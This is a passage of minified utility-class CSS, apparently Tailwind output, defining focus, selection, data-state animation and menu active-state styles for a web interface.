var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-brown-500{--tw-text-opacity:1;color:rgb(121 85 72 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-cyan-500{--tw-text-opacity:1;color:rgb(0 188 212 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-deep-orange-500{--tw-text-opacity:1;color:rgb(255 87 34 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-deep-purple-500{--tw-text-opacity:1;color:rgb(103 58 183 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-gray-900{color:var(--tw-gray-900)}.peer:focus~.peer-focus\:text-green-500{--tw-text-opacity:1;color:rgb(76 175 80 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-indigo-500{--tw-text-opacity:1;color:rgb(63 81 181 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-light-blue-500{--tw-text-opacity:1;color:rgb(3 169 244 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-light-green-500{--tw-text-opacity:1;color:rgb(139 195 74 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-lime-500{--tw-text-opacity:1;color:rgb(205 220 57 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-orange-500{--tw-text-opacity:1;color:rgb(255 152 0 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-pink-500{--tw-text-opacity:1;color:rgb(233 30 99 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-purple-500{--tw-text-opacity:1;color:rgb(156 39 176 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-red-500{--tw-text-opacity:1;color:rgb(244 67 54 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-teal-500{--tw-text-opacity:1;color:rgb(0 150 136 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:text-yellow-500{--tw-text-opacity:1;color:rgb(255 235 59 / var(--tw-text-opacity,1))}.peer:focus~.peer-focus\:before\:border-l-2::before{content:var(--tw-content);border-left-width:2px}.peer:focus~.peer-focus\:before\:border-t-2::before{content:var(--tw-content);border-top-width:2px}.peer:focus~.peer-focus\:before\:\!border-amber-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-black::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-blue-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-blue-gray-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-brown-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-cyan-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-deep-orange-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-deep-purple-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-gray-900::before{content:var(--tw-content);border-color:var(--tw-gray-900)!important}.peer:focus~.peer-focus\:before\:\!border-green-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-indigo-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-light-blue-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-light-green-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-lime-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-orange-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-pink-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-purple-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-red-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-teal-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-white::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:\!border-yellow-500::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:before\:border-green-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:before\:border-red-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:scale-x-100::after{content:var(--tw-content);--tw-scale-x:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:focus~.peer-focus\:after\:border-r-2::after{content:var(--tw-content);border-right-width:2px}.peer:focus~.peer-focus\:after\:border-t-2::after{content:var(--tw-content);border-top-width:2px}.peer:focus~.peer-focus\:after\:\!border-amber-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-black::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-blue-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-blue-gray-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-brown-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-cyan-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-deep-orange-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-deep-purple-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-gray-900::after{content:var(--tw-content);border-color:var(--tw-gray-900)!important}.peer:focus~.peer-focus\:after\:\!border-green-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-indigo-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-light-blue-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-light-green-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-lime-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-orange-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-pink-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-purple-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-red-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-teal-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-white::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:\!border-yellow-500::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))!important}.peer:focus~.peer-focus\:after\:border-amber-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-black::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-blue-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-blue-gray-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-brown-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-cyan-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-deep-orange-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-deep-purple-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-gray-900::after{content:var(--tw-content);border-color:var(--tw-gray-900)}.peer:focus~.peer-focus\:after\:border-green-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-indigo-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-light-blue-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-light-green-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-lime-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-orange-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-pink-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-purple-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-red-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-teal-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-white::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:after\:border-yellow-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.peer:disabled~.peer-disabled\:text-blue-gray-400{--tw-text-opacity:1;color:rgb(120 144 156 / var(--tw-text-opacity,1))}.peer:disabled~.peer-disabled\:text-transparent{color:transparent}.peer:disabled~.peer-disabled\:before\:border-transparent::before{content:var(--tw-content);border-color:transparent}.peer:disabled~.peer-disabled\:after\:border-transparent::after{content:var(--tw-content);border-color:transparent}.peer:disabled:-moz-placeholder-shown~.peer-disabled\:peer-placeholder-shown\:text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.peer:disabled:placeholder-shown~.peer-disabled\:peer-placeholder-shown\:text-blue-gray-500{--tw-text-opacity:1;color:rgb(96 125 139 / var(--tw-text-opacity,1))}.has-\[\:checked\]\:border-3:has(:checked){border-width:3px}.has-\[\:checked\]\:border-primary:has(:checked){border-color:var(--tw-primary)}.has-\[\:checked\]\:border-success:has(:checked){border-color:var(--tw-success)}.aria-selected\:bg-accent[aria-selected=true]{background-color:hsl(var(--accent))}.aria-selected\:bg-accent\/50[aria-selected=true]{background-color:hsl(var(--accent) / .5)}.aria-selected\:bg-gray-500[aria-selected=true]{background-color:var(--tw-gray-500)}.aria-selected\:bg-opacity-10[aria-selected=true]{--tw-bg-opacity:0.1}.aria-selected\:text-accent-foreground[aria-selected=true]{color:hsl(var(--accent-foreground))}.aria-selected\:text-gray-900[aria-selected=true]{color:var(--tw-gray-900)}.aria-selected\:text-muted-foreground[aria-selected=true]{color:hsl(var(--muted-foreground))}.aria-selected\:opacity-100[aria-selected=true]{opacity:1}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true]{pointer-events:none}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[width\=full\]\:w-full[data-width=full]{width:100%}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-5[data-state=checked]{--tw-translate-x:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes collapsible-up{from{height:var(--radix-collapsible-content-height)}to{height:o}}.data-\[state\=closed\]\:animate-collapsible-up[data-state=closed]{animation:collapsible-up .2s ease-out}@keyframes collapsible-down{from{height:0}to{height:var(--radix-collapsible-content-height)}}.data-\[state\=open\]\:animate-collapsible-down[data-state=open]{animation:collapsible-down .2s ease-out}.data-\[shape\=circular\]\:rounded-full[data-shape=circular]{border-radius:9999px}.data-\[shape\=pill\]\:rounded-full[data-shape=pill]{border-radius:9999px}.data-\[state\=checked\]\:border-primary[data-state=checked]{border-color:var(--tw-primary)}.data-\[state\=open\]\:border-primary[data-state=open]{border-color:var(--tw-primary)}.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:var(--tw-primary)}.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-light-active[data-state=open]{background-color:var(--tw-light-active)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:var(--tw-secondary)}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=selected\]\:bg-muted\/50[data-state=selected]{background-color:hsl(var(--muted) / .5)}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:150ms;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:150ms;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y:100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x:-100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x:-50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed]{--tw-exit-translate-x:100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y:-100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y:-48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y:100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x:-100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x:-50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x:100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y:-100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y:-48%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.menu-item.active.menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active.menu-item-active\:border-none{border-style:none}.menu-item.active.menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active.menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active.menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active.menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active.menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active.menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active.menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active.menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active.menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active.menu-item-active\:font-medium{font-weight:500}.menu-item.active.menu-item-active\:font-semibold{font-weight:600}.menu-item.active.menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active.menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active.menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active.menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-link.menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-link.menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-link.menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-link.menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-link.menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-link.menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-link.menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-link.menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-link.menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-link.menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-link.menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-link.menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-link.menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-link.menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-link.menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active>.menu-link.menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-link.menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-link .menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-link .menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-link .menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-link .menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-link .menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-link .menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-link .menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-link .menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-link .menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-link .menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-link .menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-link .menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-link .menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-link .menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-link .menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active>.menu-link .menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-link .menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-label.menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-label.menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-label.menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-label.menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-label.menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-label.menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-label.menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-label.menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-label.menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-label.menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-label.menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-label.menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-label.menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-label.menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-label.menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active>.menu-label.menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-label.menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-label .menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-label .menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-label .menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-label .menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-label .menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-label .menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-label .menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-label .menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-label .menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-label .menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-label .menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-label .menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-label .menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-label .menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-label .menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.menu-item.active>.menu-label .menu-item-active\:text-primary{color:var(--tw-primary)}.menu-item.active>.menu-label .menu-item-active\:before\:bg-primary::before{content:var(--tw-content);background-color:var(--tw-primary)}.menu-item.active>.menu-toggle.menu-item-active\:rounded-lg{border-radius:.5rem}.menu-item.active>.menu-toggle.menu-item-active\:border-none{border-style:none}.menu-item.active>.menu-toggle.menu-item-active\:border-gray-200{border-color:var(--tw-gray-200)}.menu-item.active>.menu-toggle.menu-item-active\:border-b-gray-400{border-bottom-color:var(--tw-gray-400)}.menu-item.active>.menu-toggle.menu-item-active\:border-b-gray-800{border-bottom-color:var(--tw-gray-800)}.menu-item.active>.menu-toggle.menu-item-active\:border-b-gray-900{border-bottom-color:var(--tw-gray-900)}.menu-item.active>.menu-toggle.menu-item-active\:border-b-primary{border-bottom-color:var(--tw-primary)}.menu-item.active>.menu-toggle.menu-item-active\:\!bg-light{background-color:var(--tw-light)!important}.menu-item.active>.menu-toggle.menu-item-active\:bg-gray-100{background-color:var(--tw-gray-100)}.menu-item.active>.menu-toggle.menu-item-active\:bg-light{background-color:var(--tw-light)}.menu-item.active>.menu-toggle.menu-item-active\:bg-secondary-active{background-color:var(--tw-secondary-active)}.menu-item.active>.menu-toggle.menu-item-active\:font-medium{font-weight:500}.menu-item.active>.menu-toggle.menu-item-active\:font-semibold{font-weight:600}.menu-item.active>.menu-toggle.menu-item-active\:text-gray-800{color:var(--tw-gray-800)}.menu-item.active>.menu-toggle.menu-item-active\:text-gray-900{color:var(--tw-gray-900)}.m